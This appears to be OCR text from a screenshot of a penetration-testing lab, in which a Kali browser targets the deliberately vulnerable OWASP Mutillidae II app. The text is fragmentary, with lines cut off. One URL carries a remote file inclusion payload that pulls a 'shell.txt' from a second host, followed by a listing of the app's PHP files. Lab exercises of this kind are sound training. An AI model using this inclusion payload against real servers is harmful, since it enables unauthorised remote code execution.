 172.16.0.107/mutillidae/index.php?page=http://172.16.0.102/shell.txt
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB M
OWASP Mutillidae II: Keep Calm
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - Tr
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Re
README-INSTALLATION.md README.md add-to-your-blog.php ajax arbitrary-file-inclusion.php a
cache-control.php capture-data.php captured-data.php classes client-side-comments.php client
credits.php database-offline.php directory-browsing.php dns-lookup.php document-viewer.php
framing.php hints-page-wrapper.php home.php html5-storage.php images includes index.php ja
generator.php passwords pen-test-tool-lookup-ajax.php pen-test-tool-lookup.php php-errors.php
redirectandlog.php register.php rene-magritte.php repeater.php robots-txt.php robots.txt secre
database.php show-log.php site-footer-xss-discussion.php source-viewer.php sqlmap-targets.ph
styling.php test text-file-viewer.php upload-file.php user-agent-impersonation.php user-info-xpat
privilege-level.php webservices xml-validator.php